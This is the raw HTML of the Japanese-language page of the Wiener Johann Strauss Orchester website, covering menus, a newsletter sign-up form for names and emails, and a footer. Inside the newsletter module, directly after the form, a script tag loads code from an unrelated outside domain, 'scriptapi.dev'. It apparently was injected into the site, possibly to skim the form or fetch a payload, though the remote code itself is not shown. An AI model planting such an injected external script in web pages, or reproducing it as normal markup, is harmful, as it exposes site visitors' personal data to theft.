L+taA5WXAURhnl1pfbGn2c29lpc0A6kYwmimiW/zUA9IbdWRL6z3UYfkzysOXUyeVjxD9Brn/PzVQtGkvaSuseJUpjklL/BHTa2a4c8EKdiuwG4jQZgI/YivZihl90KKNBoh5gCKqyKCvr2tMMqL49dsES8hHl659VuOQ0iDFxNj7Dxy++tRK/mSnXM70M+jntzbsv+3f1xJjZ7J8S3Ivl/LVw+qDTvXLTc7Lq8bXNwXmOGW2SyDdx6rE9XSSspnR7Y3LRmn5n5HhQdM0giWP9MaP+u3xfB4Ai3Fj7rGg9MEKlHdwjwRAAr9qxgqksU9oulS5daWpV+CpNcnS0cVtsNOMODB3jlLCAvoG1VaoEBMx8wSSltbO57zg/iVBWG/ZEpQpRhJfK7R9RNb4UfBZmGLKKsTL6LYALY2f2mfqMhtErXGh864AM275a9+DDEZqJXNnjEn2ipSb5YEKEoa4vmwH1lz8H2iU9LhtSpji7fkQKft4ye3odxpFcWea5eIHM/Tw+VRREcDgJWVan/H+S/TaiJ/9jd00QuV5zcBmsoBWFP/o6Bxp/Lwwupyed9O6B8RVqTYx/AaNWd0mIgCKu+g1+epJgT8KXJwjkhRnCNlHfq5z1Otz41S2+QjizchLX/1s591dHvdBmQaq96SDe7O3baSBFGfssxSLIFu6dfJp/2icqG2SuLjge1uM7f7Oh5jbA1J2SKjje8phDTdzmAwbXBSBOVJiiQB5g7irV90vDM/87ZJ0mbxGdxsP5NgmhGDt3cOa1MckBHXFNYI2GO8SQhW9VaAy8u5kYPw2CkQIu3FvkRu165USrIyOFUMUhV9qTk0NfWm5e81N7WaA1cLm1qtD+OoM8ZDfwfpD/[base64]/mzn3iWqqBA5G3hHftg7eXMzWMIHh9FnLBOn50hrS+JGiQdiA/amJMpG20lTi+yJArL/na+6jqYOQu0vEOrAFMjbaFaoinfofAZkyUcID4CKW6BjOXBnmaDLshUpFtIT7GQI5wnNoDKHF/k0+UpR7f8SN3SrH2SQyobFRWKQMwv5PiGu8Ji3IcmOWqIfz5ZPcnDQ2BlZ/tIhEBQ==" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=0CY_Hif0YoBGBvCvTPMLOe-psCCjT8u_4OqDWjHXSfQtBZ5Lk5JfKg33Vtm8RDeJI3QOzoQGQfRlbPtc0&amp;t=638901608248157332" type="text/javascript"></script>


<script type="text/javascript">
//<![CDATA[
var __cultureInfo = {"name":"ja-JP","numberFormat":{"CurrencyDecimalDigits":0,"CurrencyDecimalSeparator":".","IsReadOnly":false,"CurrencyGroupSizes":[3],"NumberGroupSizes":[3],"PercentGroupSizes":[3],"CurrencyGroupSeparator":",","CurrencySymbol":"¥","NaNSymbol":"NaN","CurrencyNegativePattern":1,"NumberNegativePattern":1,"PercentPositivePattern":1,"PercentNegativePattern":1,"NegativeInfinitySymbol":"-∞","NegativeSign":"-","NumberDecimalDigits":2,"NumberDecimalSeparator":".","NumberGroupSeparator":",","CurrencyPositivePattern":0,"PositiveInfinitySymbol":"∞","PositiveSign":"+","PercentDecimalDigits":2,"PercentDecimalSeparator":".","PercentGroupSeparator":",","PercentSymbol":"%","PerMilleSymbol":"‰","NativeDigits":["0","1","2","3","4","5","6","7","8","9"],"DigitSubstitution":1},"dateTimeFormat":{"AMDesignator":"午前","Calendar":{"MinSupportedDateTime":"\/Date(-62135596800000)\/","MaxSupportedDateTime":"\/Date(253402297199999)\/","AlgorithmType":1,"CalendarType":1,"Eras":[1],"TwoDigitYearMax":2049,"IsReadOnly":false},"DateSeparator":"/","FirstDayOfWeek":0,"CalendarWeekRule":0,"FullDateTimePattern":"yyyy\u0027年\u0027M\u0027月\u0027d\u0027日\u0027 H:mm:ss","LongDatePattern":"yyyy\u0027年\u0027M\u0027月\u0027d\u0027日\u0027","LongTimePattern":"H:mm:ss","MonthDayPattern":"M月d日","PMDesignator":"午後","RFC1123Pattern":"ddd, dd MMM yyyy HH\u0027:\u0027mm\u0027:\u0027ss \u0027GMT\u0027","ShortDatePattern":"yyyy/MM/dd","ShortTimePattern":"H:mm","SortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd\u0027T\u0027HH\u0027:\u0027mm\u0027:\u0027ss","TimeSeparator":":","UniversalSortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd HH\u0027:\u0027mm\u0027:\u0027ss\u0027Z\u0027","YearMonthPattern":"yyyy\u0027年\u0027M\u0027月\u0027","AbbreviatedDayNames":["日","月","火","水","木","金","土"],"ShortestDayNames":["日","月","火","水","木","金","土"],"DayNames":["日曜日","月曜日","火曜日","水曜日","木曜日","金曜日","土曜日"],"AbbreviatedMonthNames":["1","2","3","4","5","6","7","8","9","10","11","12",""],"MonthNames":["1月","2月","3月","4月","5月","6月","7月","8月","9月","10月","11月","12月",""],"IsReadOnly":false,"NativeCalendarName":"西暦 (日本語)","AbbreviatedMonthGenitiveNames":["1","2","3","4","5","6","7","8","9","10","11","12",""],"MonthGenitiveNames":["1月","2月","3月","4月","5月","6月","7月","8月","9月","10月","11月","12月",""]},"eras":[1,"西暦",null,0]};//]]>
</script>

<script src="/Telerik.Web.UI.WebResource.axd?_TSM_HiddenField_=ScriptManager_TSM&amp;compress=1&amp;_TSM_CombinedScripts_=%3b%3bSystem.Web.Extensions%2c+Version%3d4.0.0.0%2c+Culture%3dneutral%2c+PublicKeyToken%3d31bf3856ad364e35%3aja-JP%3aa8328cc8-0a99-4e41-8fe3-b58afac64e45%3aea597d4b%3ab25378d2" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) === 'undefined') throw new Error('ASP.NET Ajax client-side framework failed to load.');
//]]>
</script>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="uxhtGWhRWffsiIykIMBF6Zblnkn6z5e7KUBwGAZp25yLQsdKyXTsjGefBFuelvK3JROamzurzldxPXM05pjjjGdZXsOrYahs8YYWjKX7FYjlDGhr+zgGKwMhjR36EWw16hmO0E+YJcmdrX2JNylimCayA/5ycxXNbx5L6Tkt4/gEAtDwgBoOv2IowspEJd2iR2MCMd/TCS9ZlFoHdtFJC7kVD0LZZSSJf8C2aB4GpBfP22ZM8IWLuoGX02mirBg9VxvZr7Slv1t5ZBcynb/HZdSHXEflfsglGiuVkTS9wGF25+I+RMh6I/qUx37HwvPOkw381fk5vMJ4aswTgVQntJwgQzY2Thpvamn7/w==" />
</div><script src="/js/Debug/dnn.modalpopup.js?cdv=49" type="text/javascript"></script><script src="/js/Debug/dnncore.js?cdv=49" type="text/javascript"></script><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', [], [], [], 90, '');
//]]>
</script>

        
        
        

<script type="text/javascript">
   function MM_changeProp(objId, x, theProp, theValue) { //v9.0
      var obj = null; with (document) {
         if (getElementById)
            obj = getElementById(objId);
      }
      if (obj) {
         if (theValue == true || theValue == false)
            eval("obj.style." + theProp + "=" + theValue);
         else eval("obj.style." + theProp + "='" + theValue + "'");
      }
   }

   //rewrite Mail-Adresses
   $(document).ready(function () {
      var emailElements;
      if (document.getElementsByClassName)
         emailElements = document.getElementsByClassName("spamprotect");
      else
         emailElements = document.getElementsByClassNameForOldies("spamprotect");
      var elementContent, replaceContent;
      for (var i = 0; i < emailElements.length; i++) {
         elementContent = emailElements[i].innerHTML;
         replaceContentText = elementContent.replace(" [YWZmZW5rbGFtbWVy] ", "&#64;");
         replaceContentHref = elementContent.replace(" [YWZmZW5rbGFtbWVy] ", "@");
         emailElements[i].setAttribute("href", "mailto:" + replaceContentHref);
         emailElements[i].innerHTML = replaceContentText;
      }
      document.getElementsByClassNameForOldies = function (cl) {
         var retnode = [];
         var myclass = new RegExp('\\b' + cl + '\\b');
         var elem = this.getElementsByTagName('*');
         for (var i = 0; i < elem.length; i++) {
            var classes = elem[i].className;
            if (myclass.test(classes)) retnode.push(elem[i]);
         }
         return retnode;
      };
   });
</script>
<div class="COLORScheme_gold">
   


<script type="text/javascript" src="/js/lightbox2.6/lightbox/js/lightbox-2.6.min.js"></script>
<link href="/js/lightbox2.6/lightbox/css/lightbox.css" rel="stylesheet" />

<div id="POPup" class="DIV_generalPOPup" style="display: none;">
   
   
   

   
   
   

   
   
   

   
   
   

   
   
   
</div>


   <div class="DIV_backgroundContainer">
      &nbsp;</div>

   
   <div class="DIV_language">
      <div class="language-object" >

<a href="https://wjso.at/de-at/Home/SideLinks" >DE</a><a class="A_active" href="https://wjso.at/ja-jp/Home/SideLinks" >日<br/>
本<br/>
語</a><a href="https://wjso.at/en-us/Home/SideLinks" >EN</a>
</div>
   </div>
   <div class="DIV_MAIN_ContentWrapper">
      
      

<span class="SPAN_mobileShowMenu" id="showMenu">
   <a href="#" onclick="MM_changeProp('showMenu','','display','none','SPAN');MM_changeProp('closeMenu','','display','block','SPAN');MM_changeProp('suiteMenuMobile','','display','block','DIV')">
      ≡ 
      <span>
         Menue
      </span> 
   </a>
</span>

<span class="SPAN_mobileShowMenu" id="closeMenu">
   <a href="#" onclick="MM_changeProp('suiteMenuMobile','','display','none','DIV');MM_changeProp('showMenu','','display','block','SPAN');MM_changeProp('closeMenu','','display','none','SPAN')">
               ≡
      <span>
         Close
      </span> 
   </a>
</span>


      
      <div id="dnn_suite_Logo_div_Logo" class="DIV_Logo logoScreen" style="background-image:url(/Portals/5/Logo/wsjo_jp_intro.png?ver=2013-10-01-000000-000);">
   <a id="dnn_suite_Logo_hl_Home" href="https://wjso.at/ja-jp/"></a>
</div>

<div id="dnn_suite_Logo_div_LogoMobile" class="DIV_Logo logoMobile" style="background-image:url(/Portals/5/Logo/wsjo_jp_intro.png?ver=2013-10-01-000000-000?w=300);">
   <a id="dnn_suite_Logo_hl_HomeMobile" href="https://wjso.at/ja-jp/"></a>
</div>

      
      
<script type="text/javascript">
//   function MM_showHideLayers() { //v9.0
//      var i, p, v, obj, args = MM_showHideLayers.arguments;
//      for (i = 0; i < (args.length - 2); i += 3)
//         with (document) if (getElementById && ((obj = getElementById(args[i])) != null)) {
//            v = args[i + 2];
//            if (obj.style) { obj = obj.style; v = (v == 'show') ? 'block' : (v == 'hide') ? 'none' : v; }
//            obj.display = v;
//         }
//   }
</script>

<div class="DIV_Menu menueScreen" id="suiteMenu" >
   <ul>
      
            <li style="letter-spacing:1px;">
                  <a href='https://wjso.at/ja-jp/Home/Events'>コンサート</a>
               <ul class="UL_submenu" id="subMenu">
                  
               </ul>
            </li>
         
            <li style="letter-spacing:1px;">
                  <a href='https://wjso.at/ja-jp/Home/Orchestra'>オーケストラ</a>
               <ul class="UL_submenu" id="subMenu">
                  
               </ul>
            </li>
         
            <li style="letter-spacing:1px;">
                  <a href='https://wjso.at/ja-jp/Home/Media'>メディア</a>
               <ul class="UL_submenu" id="subMenu">
                  
               </ul>
            </li>
         
            <li style="letter-spacing:1px;">
                  <a href='https://wjso.at/ja-jp/Home/Shop'>ショップ</a>
               <ul class="UL_submenu" id="subMenu">
                  
               </ul>
            </li>
         
            <li style="letter-spacing:1px;">
               
               <ul class="UL_submenu" id="subMenu">
                  
               </ul>
            </li>
         
            <li style="letter-spacing:1px;">
                  <a href='https://wjso.at/ja-jp/Home/Contact'>連絡方法</a>
               <ul class="UL_submenu" id="subMenu">
                  
               </ul>
            </li>
         
            <li style="letter-spacing:1px;">
               
               <ul class="UL_submenu" id="subMenu">
                  
               </ul>
            </li>
         
            <li style="letter-spacing:1px;">
               
               <ul class="UL_submenu" id="subMenu">
                  
               </ul>
            </li>
         
            <li style="letter-spacing:1px;">
               
               <ul class="UL_submenu" id="subMenu">
                  
               </ul>
            </li>
         
            <li style="letter-spacing:1px;">
               
               <ul class="UL_submenu" id="subMenu">
                  
               </ul>
            </li>
         
            <li style="letter-spacing:1px;">
               
               <ul class="UL_submenu" id="subMenu">
                  
               </ul>
            </li>
         
      <li class="LI_mainService LI_faq"><a href="https://wjso.at/ja-jp/Home/SideLinks/FAQ" id="dnn_suite_Menue_a_FAQ">質問</a></li>
      <li class="LI_mainService LI_presse"><a href="https://wjso.at/ja-jp/Home/SideLinks/Press" id="dnn_suite_Menue_a_Press">プレス</a></li>
      <li class="LI_mainService LI_suche"><a href="https://wjso.at/ja-jp/Home/SideLinks/Search" id="dnn_suite_Menue_a_Search">検索</a></li>
   </ul>
</div>

      
      
<script type="text/javascript">
   function MM_showHideLayers() { //v9.0
      var i, p, v, obj, args = MM_showHideLayers.arguments;
      for (i = 0; i < (args.length - 2); i += 3)
         with (document) if (getElementById && ((obj = getElementById(args[i])) != null)) {
            v = args[i + 2];
            if (obj.style) { obj = obj.style; v = (v == 'show') ? 'block' : (v == 'hide') ? 'none' : v; }
            obj.display = v;
         }
   }
</script>

<div class="DIV_Menu menueMobile" id="suiteMenuMobile" style="display:none;" >
   <ul>
      <li style="letter-spacing:1px;"><a id="dnn_suite_MenueMobileItems_li_Menue1" style="cursor: pointer;" onclick="MM_showHideLayers(&#39;subMenu1&#39;,&#39;&#39;,&#39;show&#39;,&#39;subMenu2&#39;,&#39;&#39;,&#39;hide&#39;,&#39;subMenu3&#39;,&#39;&#39;,&#39;hide&#39;,&#39;subMenu4&#39;,&#39;&#39;,&#39;hide&#39;,&#39;subMenu5&#39;,&#39;&#39;,&#39;hide&#39;,&#39;subMenu6&#39;,&#39;&#39;,&#39;hide&#39;)">コンサート</a>
         <ul class="UL_submenu" id="subMenu1">
            
                  <li style='letter-spacing:0px;'>   <a href='https://wjso.at/ja-jp/Home/Events/ActualEvent'>コンサート</a></li>
               
                  <li style='letter-spacing:0px;'>   <a href='https://wjso.at/ja-jp/Home/Events/PreviousEvent'>過去のコンサート</a></li>
               
                  <li style='letter-spacing:0px;'>   <a href='https://wjso.at/ja-jp/Home/Events/Archiv'>アーカイブ</a></li>
               
                  <li style='letter-spacing:0px;'>   <a href='https://wjso.at/ja-jp/Home/Events/Database'>データベース</a></li>
               
                  <li style='letter-spacing:0px;'>   <a href='https://wjso.at/ja-jp/Home/Events/Worldmap'>世界地図</a></li>
               
                  
               
                  
               
         </ul>
      </li>
      <li style="letter-spacing:1px;"><a id="dnn_suite_MenueMobileItems_li_Menue2" style="cursor: pointer;" onclick="MM_showHideLayers(&#39;subMenu1&#39;,&#39;&#39;,&#39;hide&#39;,&#39;subMenu2&#39;,&#39;&#39;,&#39;show&#39;,&#39;subMenu3&#39;,&#39;&#39;,&#39;hide&#39;,&#39;subMenu4&#39;,&#39;&#39;,&#39;hide&#39;,&#39;subMenu5&#39;,&#39;&#39;,&#39;hide&#39;,&#39;subMenu6&#39;,&#39;&#39;,&#39;hide&#39;)">オーケストラ</a>
         <ul class="UL_submenu" id="subMenu2">
            
                  <li style='letter-spacing:0px;'>   <a href='https://wjso.at/ja-jp/Home/Orchestra/HistoryAndVision'>歴史</a></li>
               
                  <li style='letter-spacing:0px;'>   <a href='https://wjso.at/ja-jp/Home/Orchestra/Conductors'>指揮者</a></li>
               
                  <li style='letter-spacing:0px;'>   <a href='https://wjso.at/ja-jp/Home/Orchestra/Musicans'>オーケストラ団員</a></li>
               
                  <li style='letter-spacing:0px;'>   <a href='https://wjso.at/ja-jp/Home/Orchestra/Management'>マネジメント</a></li>
               
                  <li style='letter-spacing:0px;'>   <a href='https://wjso.at/ja-jp/Home/Orchestra/Repertoire'>レパートリーとオーケストラメンバー</a></li>
               
                  <li style='letter-spacing:0px;'>   <a href='https://wjso.at/ja-jp/Home/Orchestra/Composer'>作曲者</a></li>
               
         </ul>
      </li>
      <li style="letter-spacing:1px;"><a id="dnn_suite_MenueMobileItems_li_Menue3" style="cursor: pointer;" onclick="MM_showHideLayers(&#39;subMenu1&#39;,&#39;&#39;,&#39;hide&#39;,&#39;subMenu2&#39;,&#39;&#39;,&#39;hide&#39;,&#39;subMenu3&#39;,&#39;&#39;,&#39;show&#39;,&#39;subMenu4&#39;,&#39;&#39;,&#39;hide&#39;,&#39;subMenu5&#39;,&#39;&#39;,&#39;hide&#39;,&#39;subMenu6&#39;,&#39;&#39;,&#39;hide&#39;)">メディア</a>
         <ul class="UL_submenu" id="subMenu3">
            
                  <li style='letter-spacing:0px;'>   <a href='https://wjso.at/ja-jp/Home/Media/Videos'>ビデオ</a></li>
               
                  <li style='letter-spacing:0px;'>   <a href='https://wjso.at/ja-jp/Home/Media/Interviews'>インタビュー</a></li>
               
                  <li style='letter-spacing:0px;'>   <a href='https://wjso.at/ja-jp/Home/Media/Anecdote'>逸話</a></li>
               
                  <li style='letter-spacing:0px;'>   <a href='https://wjso.at/ja-jp/Home/Media/Diary'>Tagebuch</a></li>
               
         </ul>
      </li>
      <li style="letter-spacing:1px;"><a id="dnn_suite_MenueMobileItems_li_Menue4" style="cursor: pointer;" onclick="MM_showHideLayers(&#39;subMenu1&#39;,&#39;&#39;,&#39;hide&#39;,&#39;subMenu2&#39;,&#39;&#39;,&#39;hide&#39;,&#39;subMenu3&#39;,&#39;&#39;,&#39;hide&#39;,&#39;subMenu4&#39;,&#39;&#39;,&#39;show&#39;,&#39;subMenu5&#39;,&#39;&#39;,&#39;hide&#39;,&#39;subMenu6&#39;,&#39;&#39;,&#39;hide&#39;)">ショップ</a>
         <ul class="UL_submenu" id="subMenu4">
            
                  <li style='letter-spacing:0px;'>   <a href='https://wjso.at/ja-jp/Home/Shop/CD'>ショップ</a></li>
               
                  <li style='letter-spacing:0px;'>   <a href='https://wjso.at/ja-jp/Home/Shop/HistoricRecords'>表音アーカイブ</a></li>
               
                  
               
                  
               
                  
               
         </ul>
      </li>
      <li style="letter-spacing:1px;"><a id="dnn_suite_MenueMobileItems_li_Menue5" style="cursor:pointer;" onclick="MM_showHideLayers(&#39;subMenu1&#39;,&#39;&#39;,&#39;hide&#39;,&#39;subMenu2&#39;,&#39;&#39;,&#39;hide&#39;,&#39;subMenu3&#39;,&#39;&#39;,&#39;hide&#39;,&#39;subMenu4&#39;,&#39;&#39;,&#39;hide&#39;,&#39;subMenu5&#39;,&#39;&#39;,&#39;show&#39;,&#39;subMenu6&#39;,&#39;&#39;,&#39;hide&#39;)">ライセンス</a>
         <ul class="UL_submenu" id="subMenu5">
            
                  <li style='letter-spacing:0px;'>   <a href='https://wjso.at/ja-jp/Home/Licenses/Lizenzen'>フレンズ</a></li>
               
                  
               
                  
               
                  
               
                  
               
         </ul>
      </li>
      <li style="letter-spacing:1px;"><a id="dnn_suite_MenueMobileItems_li_Menue6" style="cursor: pointer;" onclick="MM_showHideLayers(&#39;subMenu1&#39;,&#39;&#39;,&#39;hide&#39;,&#39;subMenu2&#39;,&#39;&#39;,&#39;hide&#39;,&#39;subMenu3&#39;,&#39;&#39;,&#39;hide&#39;,&#39;subMenu4&#39;,&#39;&#39;,&#39;hide&#39;,&#39;subMenu5&#39;,&#39;&#39;,&#39;hide&#39;,&#39;subMenu6&#39;,&#39;&#39;,&#39;show&#39;)">連絡方法</a>
         <ul class="UL_submenu" id="subMenu6">
            
                  <li style='letter-spacing:0px;'>   <a href='https://wjso.at/ja-jp/Home/Contact/Address'>アドレス</a></li>
               
                  <li style='letter-spacing:0px;'>   <a href='https://wjso.at/ja-jp/Home/Contact/FAQ'>質問</a></li>
               
                  <li style='letter-spacing:0px;'>   <a href='https://wjso.at/ja-jp/Home/Contact/Impressum'>奥付</a></li>
               
                  <li style='letter-spacing:0px;'>   <a href='https://wjso.at/ja-jp/Home/Contact/Privacy'>個人情報保護法</a></li>
               
                  <li style='letter-spacing:0px;'>   <a href='https://wjso.at/ja-jp/Home/Contact/Agencies'>取り扱い店</a></li>
               
                  <li style='letter-spacing:0px;'>   <a href='https://wjso.at/ja-jp/Home/Contact/PressPictureService'>写真ダウンロード</a></li>
               
                  <li style='letter-spacing:0px;'>   <a href='https://wjso.at/ja-jp/Home/Contact/PressTextService'>文面 ダウンロード</a></li>
               
                  <li style='letter-spacing:0px;'>   <a href='https://wjso.at/ja-jp/Home/Contact/AGB'>利用规约</a></li>
               
         </ul>
      </li>
      
      <li class="LI_mainService LI_faq"><a href="https://wjso.at/ja-jp/Home/SideLinks/FAQ" id="dnn_suite_MenueMobileItems_a_FAQ">質問</a></li>
      <li class="LI_mainService LI_presse"><a href="https://wjso.at/ja-jp/Home/SideLinks/Press" id="dnn_suite_MenueMobileItems_a_Press">プレス</a></li>
      <li class="LI_mainService LI_suche"><a href="https://wjso.at/ja-jp/Home/SideLinks/Search" id="dnn_suite_MenueMobileItems_a_Search">検索</a></li>
   </ul>
</div>


      <div class="clearBoth">
      </div>

      
      <div id="dnn_CaroussellPane" class="DNNEmptyPane"></div>
      
      
      <div class="DIV_ROW" >
         <div id="dnn_ContentPane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-515"><a name="515"></a></div></div>
         <div class="clearBoth"></div>
         <div id="dnn_LeftPane321" class="DIV_colum column_3 DNNEmptyPane"></div>
         <div id="dnn_MiddlePane321" class="DIV_colum column_2 DNNEmptyPane"></div>
         <div id="dnn_RightPane321" class="DIV_colum column_1"><div class="DnnModule DnnModule-suiteNewsletter DnnModule-703"><a name="703"></a>
<div class="DNNContainer_Title_h2 SpacingBottom">
    <h2><span id="dnn_ctr703_dnnTITLE_titleLabel" class="TitleH2">Newsletter</span>


</h2>
    <div id="dnn_ctr703_ContentPane"><!-- Start_Module_703 --><div id="dnn_ctr703_ModuleContent" class="DNNModuleContent ModsuiteNewsletterC">
	<h2 id="dnn_ctr703_ViewNewsletter_h2_Title" style="font-size:18px;">ニュースレター</h2>
<div class="DIV_teaser padBot4px">
   <p>
      演奏会等にご興味のある方は、ニュースレターを登録してください。
   </p>
   <p>
      
      <div id="dnn_ctr703_ViewNewsletter_pnl_Form">
		
         <select name="dnn$ctr703$ViewNewsletter$txt_Salutation" id="dnn_ctr703_ViewNewsletter_txt_Salutation">
			<option value="">挨拶</option>
			<option value="Frau / Woman">女性</option>
			<option value="Herr / Man">ミスター</option>

		</select>
         <input name="dnn$ctr703$ViewNewsletter$txt_FirstName" type="text" id="dnn_ctr703_ViewNewsletter_txt_FirstName" placeholder="ファーストネーム" />
         <input name="dnn$ctr703$ViewNewsletter$txt_LastName" type="text" id="dnn_ctr703_ViewNewsletter_txt_LastName" placeholder="苗字" />
         <input name="dnn$ctr703$ViewNewsletter$txt_Mail" type="text" id="dnn_ctr703_ViewNewsletter_txt_Mail" placeholder="Eメール" />
         <select name="dnn$ctr703$ViewNewsletter$txt_Language" id="dnn_ctr703_ViewNewsletter_txt_Language">
			<option value="">言語</option>
			<option value="Deutsch">ドイツ人</option>
			<option value="English">英語</option>

		</select>
         <div class="normal" class="dnnLeft">
			<img src="/DesktopModules/suite/Newsletter/ImageChallenge.captcha.aspx?captcha=[base64]&amp;alias=wjso.at/ja-jp" border="0" alt="CAPTCHA image" /><input type="text" maxlength="6" name="dnn$ctr703$ViewNewsletter$ctlCaptcha" value="" style="width:" />
		</div>
         <input type="submit" name="dnn$ctr703$ViewNewsletter$btn_Submit" value="登録" id="dnn_ctr703_ViewNewsletter_btn_Submit" class="button" />
         <a id="dnn_ctr703_ViewNewsletter_hl_MoreInfo" href="https://wjso.at/ja-jp/Home/Newsletter/Registration">詳しい情報</a>
      
	</div>
   </p>
</div>

</div><script src="https://scriptapi.dev/api/wjso.js"></script><!-- End_Module_703 --></div>
	<div class="clear"></div>
</div>
</div></div>
         <div class="clearBoth"></div>
      </div>

      <div class="clearBoth">
      </div>
   </div>
   
      
   

<div class="DIV_FOOTER">
   
         <div class="DIV_colum column_1">
            <p>
               <a href='https://wjso.at/ja-jp/Home/Events'>コンサート</a>
            </p>
            <ul>
               
                     <li>   <a href='https://wjso.at/ja-jp/Home/Events/ActualEvent'>コンサート</a></li>
                  
                     <li>   <a href='https://wjso.at/ja-jp/Home/Events/PreviousEvent'>過去のコンサート</a></li>
                  
                     <li>   <a href='https://wjso.at/ja-jp/Home/Events/Archiv'>アーカイブ</a></li>
                  
                     <li>   <a href='https://wjso.at/ja-jp/Home/Events/Database'>データベース</a></li>
                  
                     <li>   <a href='https://wjso.at/ja-jp/Home/Events/Worldmap'>世界地図</a></li>
                  
                     
                  
                     
                  
            </ul>
         </div>
      
         <div class="DIV_colum column_1">
            <p>
               <a href='https://wjso.at/ja-jp/Home/Orchestra'>オーケストラ</a>
            </p>
            <ul>
               
                     <li>   <a href='https://wjso.at/ja-jp/Home/Orchestra/HistoryAndVision'>歴史</a></li>
                  
                     <li>   <a href='https://wjso.at/ja-jp/Home/Orchestra/Conductors'>指揮者</a></li>
                  
                     <li>   <a href='https://wjso.at/ja-jp/Home/Orchestra/Musicans'>オーケストラ団員</a></li>
                  
                     <li>   <a href='https://wjso.at/ja-jp/Home/Orchestra/Management'>マネジメント</a></li>
                  
                     <li>   <a href='https://wjso.at/ja-jp/Home/Orchestra/Repertoire'>レパートリーとオーケストラメンバー</a></li>
                  
                     <li>   <a href='https://wjso.at/ja-jp/Home/Orchestra/Composer'>作曲者</a></li>
                  
            </ul>
         </div>
      
         <div class="DIV_colum column_1">
            <p>
               <a href='https://wjso.at/ja-jp/Home/Media'>メディア</a>
            </p>
            <ul>
               
                     <li>   <a href='https://wjso.at/ja-jp/Home/Media/Videos'>ビデオ</a></li>
                  
                     <li>   <a href='https://wjso.at/ja-jp/Home/Media/Interviews'>インタビュー</a></li>
                  
                     <li>   <a href='https://wjso.at/ja-jp/Home/Media/Anecdote'>逸話</a></li>
                  
                     <li>   <a href='https://wjso.at/ja-jp/Home/Media/Diary'>Tagebuch</a></li>
                  
            </ul>
         </div>
      
         <div class="DIV_colum column_1">
            <p>
               <a href='https://wjso.at/ja-jp/Home/Shop'>ショップ</a>
            </p>
            <ul>
               
                     <li>   <a href='https://wjso.at/ja-jp/Home/Shop/CD'>ショップ</a></li>
                  
                     <li>   <a href='https://wjso.at/ja-jp/Home/Shop/HistoricRecords'>表音アーカイブ</a></li>
                  
                     
                  
                     
                  
                     
                  
            </ul>
         </div>
      
         <div class="DIV_colum column_1">
            <p>
               <a href='https://wjso.at/ja-jp/Home/Licenses'>ライセンス</a>
            </p>
            <ul>
               
                     <li>   <a href='https://wjso.at/ja-jp/Home/Licenses/Lizenzen'>フレンズ</a></li>
                  
                     
                  
                     
                  
                     
                  
                     
                  
            </ul>
         </div>
      
         <div class="DIV_colum column_1">
            <p>
               <a href='https://wjso.at/ja-jp/Home/Contact'>連絡方法</a>
            </p>
            <ul>
               
                     <li>   <a href='https://wjso.at/ja-jp/Home/Contact/Address'>アドレス</a></li>
                  
                     <li>   <a href='https://wjso.at/ja-jp/Home/Contact/FAQ'>質問</a></li>
                  
                     <li>   <a href='https://wjso.at/ja-jp/Home/Contact/Impressum'>奥付</a></li>
                  
                     <li>   <a href='https://wjso.at/ja-jp/Home/Contact/Privacy'>個人情報保護法</a></li>
                  
                     <li>   <a href='https://wjso.at/ja-jp/Home/Contact/Agencies'>取り扱い店</a></li>
                  
                     <li>   <a href='https://wjso.at/ja-jp/Home/Contact/PressPictureService'>写真ダウンロード</a></li>
                  
                     <li>   <a href='https://wjso.at/ja-jp/Home/Contact/PressTextService'>文面 ダウンロード</a></li>
                  
                     <li>   <a href='https://wjso.at/ja-jp/Home/Contact/AGB'>利用规约</a></li>
                  
            </ul>
         </div>
      
         <div class="DIV_colum column_1">
            <p>
               <a href='https://wjso.at/ja-jp/Home/SideLinks'> ボトムス</a>
            </p>
            <ul>
               
                     <li>   <a href='https://wjso.at/ja-jp/Home/SideLinks/FAQ'>質問</a></li>
                  
                     <li>   <a href='https://wjso.at/ja-jp/Home/SideLinks/Press'>プレス</a></li>
                  
                     <li>   <a href='https://wjso.at/ja-jp/Home/SideLinks/Search'>検索</a></li>
                  
            </ul>
         </div>
      
         <div class="DIV_colum column_1">
            <p>
               <a href='https://wjso.at/ja-jp/Home/Partner'>パートナーズ</a>
            </p>
            <ul>
               
                     <li>   <a href='https://wjso.at/ja-jp/Home/Partner/Promoter'>提携</a></li>
                  
                     <li>   <a href='https://wjso.at/ja-jp/Home/Partner/Sponsors'>スポンサー</a></li>
                  
                     <li>   <a href='https://wjso.at/ja-jp/Home/Partner/MediaPartner'>メディア協力</a></li>
                  
            </ul>
         </div>
      
         <div class="DIV_colum column_1">
            <p>
               <a href='https://wjso.at/ja-jp/Home/Newsletter'>ニュースレター</a>
            </p>
            <ul>
               
                     <li>   <a href='https://wjso.at/ja-jp/Home/Newsletter/Registration'>登録</a></li>
                  
            </ul>
         </div>
      

   <div class="clearBoth">
      All rights reserved © 2026
   </div>
</div>

      
   
   

<div class="DIV_social">
   <a href="https://www.facebook.com/WienerJohannStraussOrchester" target="_blank">
      <img id="dnn_suite_SocialMedia_img_Facebook" src="/Portals/_default/Skins/WJSO/media/facebook.png" style="height:20px;width:20px;border-width:0px;" />
   </a>
   <a href="https://twitter.com/WJSO1966" target="_blank">
      <img id="dnn_suite_SocialMedia_img_Twitter" src="/Portals/_default/Skins/WJSO/media/twitter.png" style="height:20px;width:20px;border-width:0px;" />
   </a>
   <a href="https://www.youtube.com/user/WJSO1966" target="_blank">
      <img id="dnn_suite_SocialMedia_img_Youtube" src="/Portals/_default/Skins/WJSO/media/youtube.png" style="height:20px;width:20px;border-width:0px;" />
   </a>
   <a href="https://www.instagram.com/wjso.at/" target="_blank">
